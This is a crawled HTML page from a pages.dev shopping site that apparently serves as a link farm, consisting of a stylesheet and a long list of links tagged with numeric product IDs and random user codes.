

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labadievickybestdeal.pages.dev/?pes=1005001864822785&uid=bNwW170qex
body_size: 19920
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="labadievickybestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>labadievickybestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">labadievickybestdeal.pages.dev</a></h1><p>labadievickybestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001639212330&uid=pTK00I1SoO">1005001639212330</a></li>
<li><a href="/?pes=33017187498&uid=sC3nLDIUai">33017187498</a></li>
<li><a href="/?pes=1005001374357099&uid=LSV4zjxgxJ">1005001374357099</a></li>
<li><a href="/?pes=32709222319&uid=u9hE9j1zXA">32709222319</a></li>
<li><a href="/?pes=32542138104&uid=u1vLcD6WDl">32542138104</a></li>
<li><a href="/?pes=32329506155&uid=NZFDuTEJPT">32329506155</a></li>
<li><a href="/?pes=1005002762211972&uid=snhaGdUXuC">1005002762211972</a></li>
<li><a href="/?pes=32967917776&uid=c60IBcPqyD">32967917776</a></li>
<li><a href="/?pes=32894487363&uid=3Jfw42kPuY">32894487363</a></li>
<li><a href="/?pes=32861201158&uid=heJQ0ZICDn">32861201158</a></li>
<li><a href="/?pes=1005002125439949&uid=hu82c90Xwd">1005002125439949</a></li>
<li><a href="/?pes=4000634865136&uid=DYfbQut2Go">4000634865136</a></li>
<li><a href="/?pes=4000388282387&uid=9bmav0i3Ea">4000388282387</a></li>
<li><a href="/?pes=32863891669&uid=7PtvckmHof">32863891669</a></li>
<li><a href="/?pes=1005001800469010&uid=X0OhvRlcJG">1005001800469010</a></li>
<li><a href="/?pes=4001095899325&uid=CkXuaMK1vt">4001095899325</a></li>
<li><a href="/?pes=1005001855328334&uid=iSkIBEQ6gV">1005001855328334</a></li>
<li><a href="/?pes=1005002557555088&uid=HJshbQS6kj">1005002557555088</a></li>
<li><a href="/?pes=4000588988939&uid=8969hQypFn">4000588988939</a></li>
<li><a href="/?pes=4000379470620&uid=qMSU1u0cxU">4000379470620</a></li>
<li><a href="/?pes=597214167&uid=T8ILKzmajL">597214167</a></li>
<li><a href="/?pes=32827492486&uid=lLZRscRVlg">32827492486</a></li>
<li><a href="/?pes=4000509357401&uid=0do2MFOSFi">4000509357401</a></li>
<li><a href="/?pes=4000453365301&uid=mgfSKkJrOX">4000453365301</a></li>
<li><a href="/?pes=32861159244&uid=oIJ5eaFXUH">32861159244</a></li>
<li><a href="/?pes=1005001889762177&uid=Y9hCuRcYfG">1005001889762177</a></li>
<li><a href="/?pes=32425749340&uid=o0stKYkw5c">32425749340</a></li>
<li><a href="/?pes=1005001602819041&uid=1ZKpAKjoSD">1005001602819041</a></li>
<li><a href="/?pes=4000093121429&uid=Bh7bzY7E7q">4000093121429</a></li>
<li><a href="/?pes=32908976220&uid=jANovZBYNa">32908976220</a></li>
<li><a href="/?pes=4000985442131&uid=8yq0ulc0Vk">4000985442131</a></li>
<li><a href="/?pes=4000971295032&uid=D2CCkqiZHQ">4000971295032</a></li>
<li><a href="/?pes=4000061301275&uid=Mi2DPPLFIj">4000061301275</a></li>
<li><a href="/?pes=32921727896&uid=HhffwizIfa">32921727896</a></li>
<li><a href="/?pes=32898273917&uid=cGeMpFiiwq">32898273917</a></li>
<li><a href="/?pes=1005001937285414&uid=Z9pPYSsg5B">1005001937285414</a></li>
<li><a href="/?pes=1005001840576899&uid=jIVI6dhcJa">1005001840576899</a></li>
<li><a href="/?pes=1005001412840245&uid=umwnQIhOYK">1005001412840245</a></li>
<li><a href="/?pes=1005001900488359&uid=Upz82cajyj">1005001900488359</a></li>
<li><a href="/?pes=4000833112902&uid=fp3SXIqIhX">4000833112902</a></li>
<li><a href="/?pes=33000235223&uid=04hLsbgyDG">33000235223</a></li>
<li><a href="/?pes=1005002230161174&uid=a6ffoz1YgP">1005002230161174</a></li>
<li><a href="/?pes=1005002168126860&uid=LcgTlvDo9O">1005002168126860</a></li>
<li><a href="/?pes=1005001824228551&uid=Rf6QEhKSsb">1005001824228551</a></li>
<li><a href="/?pes=4000141581866&uid=vy1GfEE2fo">4000141581866</a></li>
<li><a href="/?pes=4000714878054&uid=BVtsmdt9g3">4000714878054</a></li>
<li><a href="/?pes=32920922382&uid=JBw1aoItjZ">32920922382</a></li>
<li><a href="/?pes=4001248348955&uid=UFr8Q1OQUF">4001248348955</a></li>
<li><a href="/?pes=32788278475&uid=e7qLYX19Iz">32788278475</a></li>
<li><a href="/?pes=4000772534056&uid=2ezib5Spd7">4000772534056</a></li>
<li><a href="/?pes=4000013917388&uid=2SAYAf3oGR">4000013917388</a></li>
<li><a href="/?pes=32797530776&uid=OR0qtkpgN6">32797530776</a></li>
<li><a href="/?pes=1005001700538724&uid=1yZwbUdorh">1005001700538724</a></li>
<li><a href="/?pes=4001215678135&uid=njanXOX3KU">4001215678135</a></li>
<li><a href="/?pes=1005001708932829&uid=rMQeslAKbQ">1005001708932829</a></li>
<li><a href="/?pes=4000108561661&uid=4bfmvMimFY">4000108561661</a></li>
<li><a href="/?pes=32846060908&uid=ADEGdj6Lzh">32846060908</a></li>
<li><a href="/?pes=1005001623429954&uid=9tFq30tWet">1005001623429954</a></li>
<li><a href="/?pes=4000623257465&uid=Y6U6vdfzLg">4000623257465</a></li>
<li><a href="/?pes=1005001638192451&uid=2ui4y89hd4">1005001638192451</a></li>
<li><a href="/?pes=1005001651904898&uid=i2tpFEqYbL">1005001651904898</a></li>
<li><a href="/?pes=33006714822&uid=7WgWm05dRZ">33006714822</a></li>
<li><a href="/?pes=1005001464981405&uid=amXyYNjBZw">1005001464981405</a></li>
<li><a href="/?pes=1005002122148845&uid=oL1BqNR2t5">1005002122148845</a></li>
<li><a href="/?pes=4000203829922&uid=Of7e5QXxNH">4000203829922</a></li>
<li><a href="/?pes=1005002829022580&uid=pG30G467Tj">1005002829022580</a></li>
<li><a href="/?pes=1005001873761327&uid=CYsbal9t8k">1005001873761327</a></li>
<li><a href="/?pes=1005001319335111&uid=gtKxn2N2bh">1005001319335111</a></li>
<li><a href="/?pes=1005002688692663&uid=tQN94gAIMg">1005002688692663</a></li>
<li><a href="/?pes=32881990210&uid=2COLw1ToBB">32881990210</a></li>
<li><a href="/?pes=4000954083205&uid=RYSE2xNk4k">4000954083205</a></li>
<li><a href="/?pes=32860130168&uid=se7fQQCDYN">32860130168</a></li>
<li><a href="/?pes=1005001562095122&uid=LufY3p1QHN">1005001562095122</a></li>
<li><a href="/?pes=32953915302&uid=CF65shQQRH">32953915302</a></li>
<li><a href="/?pes=32840124389&uid=ve1aRjxO37">32840124389</a></li>
<li><a href="/?pes=4001156480654&uid=o8jnQUSAS6">4001156480654</a></li>
<li><a href="/?pes=1005001976742631&uid=CcLu5BakRU">1005001976742631</a></li>
<li><a href="/?pes=4000310041136&uid=FI4PytNF3c">4000310041136</a></li>
<li><a href="/?pes=4000594991258&uid=gdTJdfZEtq">4000594991258</a></li>
<li><a href="/?pes=1005001437078242&uid=7Zq0BerbGH">1005001437078242</a></li>
<li><a href="/?pes=1005001339292440&uid=XJvK78ixhc">1005001339292440</a></li>
<li><a href="/?pes=4000065103923&uid=kSzmsDamgt">4000065103923</a></li>
<li><a href="/?pes=4000460995395&uid=HmOqn8usFz">4000460995395</a></li>
<li><a href="/?pes=1005001676154687&uid=YvNrsB7heG">1005001676154687</a></li>
<li><a href="/?pes=1005001423600826&uid=JQdHlQjRme">1005001423600826</a></li>
<li><a href="/?pes=4000172915448&uid=zUXmv6c5ds">4000172915448</a></li>
<li><a href="/?pes=32901469562&uid=nYcL4DdMrM">32901469562</a></li>
<li><a href="/?pes=4000018281869&uid=A3txm92BDY">4000018281869</a></li>
<li><a href="/?pes=1005001269725655&uid=YqExtwoMzN">1005001269725655</a></li>
<li><a href="/?pes=4000431082418&uid=um5eDbC5Ri">4000431082418</a></li>
<li><a href="/?pes=1005001495588049&uid=fCaMNhusK3">1005001495588049</a></li>
<li><a href="/?pes=1005001330395493&uid=FHA0ggKXuY">1005001330395493</a></li>
<li><a href="/?pes=32944775222&uid=rZlD7YR66x">32944775222</a></li>
<li><a href="/?pes=1005001335834748&uid=IhceDPkY1q">1005001335834748</a></li>
<li><a href="/?pes=1005001305248476&uid=gT7MqcfshE">1005001305248476</a></li>
<li><a href="/?pes=1005002440740072&uid=dWjOL82bn9">1005002440740072</a></li>
<li><a href="/?pes=1005001504908733&uid=e84GI2Msiq">1005001504908733</a></li>
<li><a href="/?pes=32834986351&uid=ReUM1ft5xp">32834986351</a></li>
<li><a href="/?pes=32805053337&uid=x4vlpQ7zTD">32805053337</a></li>
<li><a href="/?pes=33043796001&uid=XSqYZcuysw">33043796001</a></li>
<li><a href="/?pes=32804024698&uid=hmcNjZOApq">32804024698</a></li>
<li><a href="/?pes=32829983387&uid=eCs8hCXIdy">32829983387</a></li>
<li><a href="/?pes=4000987106589&uid=eKAikaQFkW">4000987106589</a></li>
<li><a href="/?pes=32825926629&uid=r6DvxELFMq">32825926629</a></li>
<li><a href="/?pes=1005001588598555&uid=VH89SHb0FK">1005001588598555</a></li>
<li><a href="/?pes=32958748313&uid=2QBIC6PIXf">32958748313</a></li>
<li><a href="/?pes=1005001841367310&uid=GWlBl1e2S8">1005001841367310</a></li>
<li><a href="/?pes=32855035901&uid=eXUDgsPeX6">32855035901</a></li>
<li><a href="/?pes=32972698299&uid=Y7sRYDxlzY">32972698299</a></li>
<li><a href="/?pes=4000064159462&uid=dij6cl57TC">4000064159462</a></li>
<li><a href="/?pes=4001020366107&uid=Q2kllSgh4T">4001020366107</a></li>
<li><a href="/?pes=1005002043726317&uid=hMHXB8zQcq">1005002043726317</a></li>
<li><a href="/?pes=4000570416909&uid=7KdZ6PsjsX">4000570416909</a></li>
<li><a href="/?pes=32823461198&uid=rsaxm7B3GG">32823461198</a></li>
<li><a href="/?pes=1005001599737185&uid=mdgwpUMiAV">1005001599737185</a></li>
<li><a href="/?pes=32842347699&uid=lSmcsz1Lvr">32842347699</a></li>
<li><a href="/?pes=1005002039022936&uid=UbMnTeqH03">1005002039022936</a></li>
<li><a href="/?pes=1005001469987742&uid=TZvtrwsZau">1005001469987742</a></li>
<li><a href="/?pes=4000610342713&uid=5BB8EMKBql">4000610342713</a></li>
<li><a href="/?pes=1005001873374252&uid=M1AgggsWhM">1005001873374252</a></li>
<li><a href="/?pes=4001187663882&uid=3l9qL2eTNf">4001187663882</a></li>
<li><a href="/?pes=32798380281&uid=apz7hbrWuy">32798380281</a></li>
<li><a href="/?pes=32791258062&uid=vtUUCAL6FE">32791258062</a></li>
<li><a href="/?pes=32944679172&uid=liH2UFKjKn">32944679172</a></li>
<li><a href="/?pes=1005001622202518&uid=BddzVWg5Hb">1005001622202518</a></li>
<li><a href="/?pes=32790489976&uid=VVsxZxIYQI">32790489976</a></li>
<li><a href="/?pes=1005002362500042&uid=gmbZ0LXotI">1005002362500042</a></li>
<li><a href="/?pes=4000479593687&uid=Mz0ddESshO">4000479593687</a></li>
<li><a href="/?pes=1005001799112997&uid=wH43iPxjqF">1005001799112997</a></li>
<li><a href="/?pes=32917597022&uid=stIn2bO8TU">32917597022</a></li>
<li><a href="/?pes=33042259306&uid=HymsvEGoUT">33042259306</a></li>
<li><a href="/?pes=4000199571316&uid=TB3CayDjBS">4000199571316</a></li>
<li><a href="/?pes=4000108116148&uid=UhlNEYR0Su">4000108116148</a></li>
<li><a href="/?pes=1005001795981364&uid=3cL2z7A2TA">1005001795981364</a></li>
<li><a href="/?pes=4001272948754&uid=m7cvLnxafX">4001272948754</a></li>
<li><a href="/?pes=1005002622567589&uid=rI20IgMeVR">1005002622567589</a></li>
<li><a href="/?pes=1005002137263977&uid=9uYb5sopKA">1005002137263977</a></li>
<li><a href="/?pes=33021426112&uid=RJ50UX2IVE">33021426112</a></li>
<li><a href="/?pes=1005001480139274&uid=zmvBWro0BL">1005001480139274</a></li>
<li><a href="/?pes=32741199203&uid=xYvX2l6nKa">32741199203</a></li>
<li><a href="/?pes=4000985547470&uid=VfMQCNAF9k">4000985547470</a></li>
<li><a href="/?pes=1005001293113694&uid=iJHwXJS5jd">1005001293113694</a></li>
<li><a href="/?pes=4001093995114&uid=N0fkeJZQiy">4001093995114</a></li>
<li><a href="/?pes=4000655599109&uid=NWIaAxVfTD">4000655599109</a></li>
<li><a href="/?pes=32965497446&uid=tBM0ICXO2x">32965497446</a></li>
<li><a href="/?pes=1005001714721729&uid=yyCpnLT7IK">1005001714721729</a></li>
<li><a href="/?pes=1005002346910482&uid=FfnlzULHq8">1005002346910482</a></li>
<li><a href="/?pes=1005002696494770&uid=JArROwxYgJ">1005002696494770</a></li>
<li><a href="/?pes=4000081276571&uid=RRNM5lz42h">4000081276571</a></li>
<li><a href="/?pes=32786284425&uid=H96YcZFr08">32786284425</a></li>
<li><a href="/?pes=4001003557579&uid=WH4wCF1rci">4001003557579</a></li>
<li><a href="/?pes=4000548798228&uid=RLengmliPg">4000548798228</a></li>
<li><a href="/?pes=4001039414955&uid=uXQVVjET4K">4001039414955</a></li>
<li><a href="/?pes=1005002583905797&uid=Q3nDiHbT3Y">1005002583905797</a></li>
<li><a href="/?pes=33017746373&uid=nwcDp1VChA">33017746373</a></li>
<li><a href="/?pes=32727390349&uid=lQBVITi9Oh">32727390349</a></li>
<li><a href="/?pes=1005001625524821&uid=RgTwUG2R6z">1005001625524821</a></li>
<li><a href="/?pes=4000390006533&uid=t61xzV7aej">4000390006533</a></li>
<li><a href="/?pes=33048234584&uid=uRMZxH7nyH">33048234584</a></li>
<li><a href="/?pes=1005001609783664&uid=DSXK0vbQ8e">1005001609783664</a></li>
<li><a href="/?pes=4000642579042&uid=g9yE6zsKHl">4000642579042</a></li>
<li><a href="/?pes=1005002466422870&uid=sgQerOsVhp">1005002466422870</a></li>
<li><a href="/?pes=4001298757242&uid=wqLiHY7zRF">4001298757242</a></li>
<li><a href="/?pes=1005002441162936&uid=dQrBLqLZNh">1005002441162936</a></li>
<li><a href="/?pes=4001077550004&uid=BahPRKdQg2">4001077550004</a></li>
<li><a href="/?pes=1005001459694976&uid=YiCOVuobEU">1005001459694976</a></li>
<li><a href="/?pes=32946622329&uid=UX4AlFEER1">32946622329</a></li>
<li><a href="/?pes=1005002330222206&uid=XSEfnt6BJz">1005002330222206</a></li>
<li><a href="/?pes=32669570142&uid=71usBdNYN6">32669570142</a></li>
<li><a href="/?pes=32807874244&uid=X6hcUJb7u9">32807874244</a></li>
<li><a href="/?pes=1005001794968695&uid=dMQUS2GXM7">1005001794968695</a></li>
<li><a href="/?pes=4001166557046&uid=Y8jcJ33Seq">4001166557046</a></li>
<li><a href="/?pes=1005002294175560&uid=q2l4Ie9Dyq">1005002294175560</a></li>
<li><a href="/?pes=32602926051&uid=4Dfzuz3ccS">32602926051</a></li>
<li><a href="/?pes=4000093222509&uid=G4MCTnwVtD">4000093222509</a></li>
<li><a href="/?pes=32984490383&uid=TOXo8jhtIk">32984490383</a></li>
<li><a href="/?pes=4001144089063&uid=FVTVZvgDTO">4001144089063</a></li>
<li><a href="/?pes=4000971073062&uid=GhwRaurXRi">4000971073062</a></li>
<li><a href="/?pes=32694342480&uid=jMANnTASt8">32694342480</a></li>
<li><a href="/?pes=4001125606396&uid=4Z0O5CZWKY">4001125606396</a></li>
<li><a href="/?pes=33018134724&uid=WsVAM6VEyH">33018134724</a></li>
<li><a href="/?pes=1005001769606276&uid=UdumzBD85n">1005001769606276</a></li>
<li><a href="/?pes=1005001864242124&uid=TBbG1mqqSV">1005001864242124</a></li>
<li><a href="/?pes=4000823456538&uid=L8nGhDQLIG">4000823456538</a></li>
<li><a href="/?pes=1005001922764875&uid=3zHSqqy8wb">1005001922764875</a></li>
<li><a href="/?pes=32956783901&uid=ElGL8jeGFB">32956783901</a></li>
<li><a href="/?pes=1005001701221000&uid=syrWXP0g6f">1005001701221000</a></li>
<li><a href="/?pes=1005002637591709&uid=wxlbftiBW1">1005002637591709</a></li>
<li><a href="/?pes=32299344846&uid=uLHHOGK9WI">32299344846</a></li>
<li><a href="/?pes=33014534804&uid=DP7vQGrF1Y">33014534804</a></li>
<li><a href="/?pes=1005002459448760&uid=8otyjbjOpU">1005002459448760</a></li>
<li><a href="/?pes=1005002387645637&uid=fqI9Xz2LZj">1005002387645637</a></li>
<li><a href="/?pes=4000813698190&uid=XPZ2zcfpdv">4000813698190</a></li>
<li><a href="/?pes=32318775862&uid=YuqYILxyZ8">32318775862</a></li>
<li><a href="/?pes=4000087826615&uid=5GsU6ARzMt">4000087826615</a></li>
<li><a href="/?pes=4000238967614&uid=qsvsZbv8IP">4000238967614</a></li>
<li><a href="/?pes=4000961163323&uid=DSOlXdg1Vx">4000961163323</a></li>
<li><a href="/?pes=4000257978101&uid=OVgmPKduOe">4000257978101</a></li>
<li><a href="/?pes=1005001362533982&uid=V3RRSncVnU">1005001362533982</a></li>
<li><a href="/?pes=1005002490974122&uid=1A3vTHj4VM">1005002490974122</a></li>
<li><a href="/?pes=4001009336984&uid=GMzuzBswhm">4001009336984</a></li>
<li><a href="/?pes=4000083943639&uid=cPpiFVF4bj">4000083943639</a></li>
<li><a href="/?pes=1005001377424361&uid=nqkJCc27JW">1005001377424361</a></li>
<li><a href="/?pes=32850509433&uid=x9UgKF1UdX">32850509433</a></li>
<li><a href="/?pes=1005001744406989&uid=vN8bs3GZtN">1005001744406989</a></li>
<li><a href="/?pes=4000410997544&uid=AaX6ULjn5u">4000410997544</a></li>
<li><a href="/?pes=1005001770798778&uid=uSg4nPuXe5">1005001770798778</a></li>
<li><a href="/?pes=4000342099495&uid=jH5M2sp9BO">4000342099495</a></li>
<li><a href="/?pes=32898808926&uid=KCoaaao55C">32898808926</a></li>
<li><a href="/?pes=32948686594&uid=GWKyXM4DUC">32948686594</a></li>
<li><a href="/?pes=1005001632576983&uid=IUm6g0aXsS">1005001632576983</a></li>
<li><a href="/?pes=1005001565094555&uid=zRBI3QACfW">1005001565094555</a></li>
<li><a href="/?pes=4001104185011&uid=wycbGx5Ffv">4001104185011</a></li>
<li><a href="/?pes=32869417326&uid=auQeLkwYC1">32869417326</a></li>
<li><a href="/?pes=1005002086910762&uid=RmBKxbnOt3">1005002086910762</a></li>
<li><a href="/?pes=32984999976&uid=Bk5h4HipCt">32984999976</a></li>
<li><a href="/?pes=4000229718237&uid=HIyj2WMHJp">4000229718237</a></li>
<li><a href="/?pes=33024869539&uid=X2gFWqXujs">33024869539</a></li>
<li><a href="/?pes=32991274709&uid=4SQgYuv1Fj">32991274709</a></li>
<li><a href="/?pes=1005001679412757&uid=VAJO1QANU4">1005001679412757</a></li>
<li><a href="/?pes=4000445572405&uid=HJLJ2elvHZ">4000445572405</a></li>
<li><a href="/?pes=32833318283&uid=nOYQo6zfDV">32833318283</a></li>
<li><a href="/?pes=1005001297981896&uid=3tLCpVaRDG">1005001297981896</a></li>
<li><a href="/?pes=4001066886878&uid=rv6OAmiYZX">4001066886878</a></li>
<li><a href="/?pes=1005002185936836&uid=oQqwFgBYnO">1005002185936836</a></li>
<li><a href="/?pes=1005001436115539&uid=XK58PKthaP">1005001436115539</a></li>
<li><a href="/?pes=4001049997983&uid=S7tOEv5snF">4001049997983</a></li>
<li><a href="/?pes=1005001989465110&uid=To6fZy2SrM">1005001989465110</a></li>
<li><a href="/?pes=4000403237672&uid=fOyd1feyd8">4000403237672</a></li>
<li><a href="/?pes=1005001469877584&uid=9qtBqxkzQG">1005001469877584</a></li>
<li><a href="/?pes=4001220567645&uid=x9BNLKRClJ">4001220567645</a></li>
<li><a href="/?pes=32920591280&uid=GAj4YPJIa3">32920591280</a></li>
<li><a href="/?pes=32314593665&uid=7QmRWsO1M7">32314593665</a></li>
<li><a href="/?pes=1005001708336874&uid=1iW68ONJcZ">1005001708336874</a></li>
<li><a href="/?pes=4001242690483&uid=RXC2k8e6T7">4001242690483</a></li>
<li><a href="/?pes=1005001890547489&uid=Z5bNE56OC7">1005001890547489</a></li>
<li><a href="/?pes=32988553028&uid=a6pljCpEAn">32988553028</a></li>
<li><a href="/?pes=4000543139403&uid=1x9rqQwgpQ">4000543139403</a></li>
<li><a href="/?pes=1005001576364453&uid=g8zp8mZgDf">1005001576364453</a></li>
<li><a href="/?pes=1005002377640775&uid=JlsJMvP91B">1005002377640775</a></li>
<li><a href="/?pes=2038163310&uid=5NVVzE7oIh">2038163310</a></li>
<li><a href="/?pes=4001139731086&uid=pXSh94haZ8">4001139731086</a></li>
<li><a href="/?pes=4000321411519&uid=BoFxafdxkF">4000321411519</a></li>
<li><a href="/?pes=4000699298834&uid=YUSFmIvYrH">4000699298834</a></li>
<li><a href="/?pes=1005001627920440&uid=e6QvIUqfNC">1005001627920440</a></li>
<li><a href="/?pes=4000034281554&uid=aDLCbbRiz1">4000034281554</a></li>
<li><a href="/?pes=33007961791&uid=MoYhojCdVl">33007961791</a></li>
<li><a href="/?pes=1005001933895718&uid=WdrLqQbjA1">1005001933895718</a></li>
<li><a href="/?pes=4000689236782&uid=2l4iwCuybS">4000689236782</a></li>
<li><a href="/?pes=4001162324756&uid=vHTtruH6Uz">4001162324756</a></li>
<li><a href="/?pes=4000030351004&uid=fJ6ofxQQ08">4000030351004</a></li>
<li><a href="/?pes=1005002493938828&uid=kCCeh2yYCB">1005002493938828</a></li>
<li><a href="/?pes=4000670492717&uid=lutu5xy8Y8">4000670492717</a></li>
<li><a href="/?pes=32979036887&uid=23Y5rNSray">32979036887</a></li>
<li><a href="/?pes=1005001836650988&uid=R4O5NwxefS">1005001836650988</a></li>
<li><a href="/?pes=1005002352278145&uid=2lXOQx886t">1005002352278145</a></li>
<li><a href="/?pes=1005001839244068&uid=CbavWfw0Ah">1005001839244068</a></li>
<li><a href="/?pes=4001277878893&uid=JcODz6lLCJ">4001277878893</a></li>
<li><a href="/?pes=1005002198805472&uid=1ywgAdgD39">1005002198805472</a></li>
<li><a href="/?pes=1005001708947775&uid=zBBMPvMTa6">1005001708947775</a></li>
<li><a href="/?pes=4000432669780&uid=2zjLbwsQlz">4000432669780</a></li>
<li><a href="/?pes=1005001808921502&uid=0eSc16XUKD">1005001808921502</a></li>
<li><a href="/?pes=32977641939&uid=yTxaYmVYz2">32977641939</a></li>
<li><a href="/?pes=32982569651&uid=uTMFbdVvcN">32982569651</a></li>
<li><a href="/?pes=4001257695606&uid=DqxAFo8Ixh">4001257695606</a></li>
<li><a href="/?pes=1005002180914266&uid=ow2dg260Ip">1005002180914266</a></li>
<li><a href="/?pes=33007251395&uid=phXLaULTN1">33007251395</a></li>
<li><a href="/?pes=1005001659037012&uid=OFbhev8WKE">1005001659037012</a></li>
<li><a href="/?pes=4000086185928&uid=KBPMk7Pk97">4000086185928</a></li>
<li><a href="/?pes=4000841585176&uid=mlp84AwurZ">4000841585176</a></li>
<li><a href="/?pes=4000393793720&uid=j6ZefBkoO9">4000393793720</a></li>
<li><a href="/?pes=4000104478890&uid=QSFGYxEULH">4000104478890</a></li>
<li><a href="/?pes=32993101943&uid=uqJwHnfa1A">32993101943</a></li>
<li><a href="/?pes=4001210231098&uid=m333v4Ogau">4001210231098</a></li>
<li><a href="/?pes=1005002384764193&uid=VjLX15h1cr">1005002384764193</a></li>
<li><a href="/?pes=4000639766285&uid=BOVEZ8iFEh">4000639766285</a></li>
<li><a href="/?pes=1005002191537766&uid=hQMsg9Izhh">1005002191537766</a></li>
<li><a href="/?pes=32812155257&uid=2prTCv1iWu">32812155257</a></li>
<li><a href="/?pes=33036809037&uid=J1Y5bNBTv6">33036809037</a></li>
<li><a href="/?pes=1005002233041375&uid=Q7pS696P1G">1005002233041375</a></li>
<li><a href="/?pes=32819781067&uid=i7kdaE9C5X">32819781067</a></li>
<li><a href="/?pes=4000165858097&uid=ICCiYyuOMt">4000165858097</a></li>
<li><a href="/?pes=1005002529649524&uid=x017OepDOT">1005002529649524</a></li>
<li><a href="/?pes=1005001808636737&uid=qdMGvNgt0D">1005001808636737</a></li>
<li><a href="/?pes=4001134629247&uid=xzKYc9TTWB">4001134629247</a></li>
<li><a href="/?pes=4000910962852&uid=SRGaX1CSNs">4000910962852</a></li>
<li><a href="/?pes=32848807165&uid=rP6zWUWRR6">32848807165</a></li>
<li><a href="/?pes=1005001900106974&uid=0DUI0pRO7O">1005001900106974</a></li>
<li><a href="/?pes=1005001723780766&uid=mNIKKhgAUM">1005001723780766</a></li>
